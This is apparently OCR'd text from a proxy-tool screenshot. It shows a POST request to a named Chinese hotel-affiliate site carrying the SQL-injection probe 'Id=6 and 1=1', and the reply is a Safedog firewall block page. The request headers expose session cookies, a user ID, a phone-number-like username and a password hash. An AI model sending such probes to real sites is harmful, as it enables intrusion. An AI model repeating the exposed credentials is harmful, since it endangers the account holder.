 Raw Params Headers Hex
POST /user/ajaxarea.asp? HTTP/1.1
Host: union.zhuna.cn
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
Accept: */*
Referer: http://union.zhuna.cn/user/bankinfo.asp
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie: ASPSESSIONIDAQBDRBCS=LBCFGGDCJJDNBFBKAFJLDJAO; S0Oz_20eb_saltkey=dpzTu77i;
S0Oz_20eb_lastvisit=1427459395; S0Oz_20eb_sid=x711zC; pgv_pvi=6822079425;
pgv_info=ssi=s1363428688; Referer=http%3A%2F%2Funion%2Ezhuna%2Ecn%2F; login=login;
ZhuNaUserName=15017512337; ZhuNaUserID=7170608; ZhuNaPassWord=ea3f2951e30f0584;
S0Oz_20eb_lastact=1427466253%09api.php%09js;
safedog-flow-item=073B67548420D14D0CC822F81DD5EA5E; tjid=; webname=baiii; sxid=;
AJSTAT_ok_pages=21; AJSTAT_ok_times=1;
Content-Length: 31
Id=6 and 1=1&TypeID=CityID
Raw Headers Hex HTML Render
1;"><li style=" margin-top:12px; margin-bottom:0px; margin-left:0px; margin-right:0px;
-qt-block-indent:0; text-indent:0px;">1）检查提交内容；</li>
<li style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px;
-qt-block-indent:0; text-indent:0px;">2）如网站托管，请联系空间提供商；</li>
<li style=" margin-top:0px; margin-bottom:12px; margin-left:0px; margin-right:0px;
-qt-block-indent:0; text-indent:0px;">3）普通网站访客，请联系网站管理员；</li></ul>
</div>
</div>
</div>
<div style="width:900px; margin:0 auto; text-align:right; padding-right:100px;
padding-top:10px;"><a href="http://bbs.safedog.cn/thread-59182-1-1.html?from=sitedog"
style="color:#268ae7; text-decoration:none; padding-right:20px;">其他人怎么说？</a><a
href="http://www.safedog.cn/?from=sitedog" style="color:#268ae7;
text-decoration:none;">安全狗-网站安全专家</a></div>
<div style="width:900px; height:600px; margin:0 auto;">
<iframe allowtransparency=" true" src="http://404.safedog.cn/sitedog_stat.html"
frameborder="no" border="0" style="width:900px; height:600px;" >
</iframe>
</div>
</body>
</html>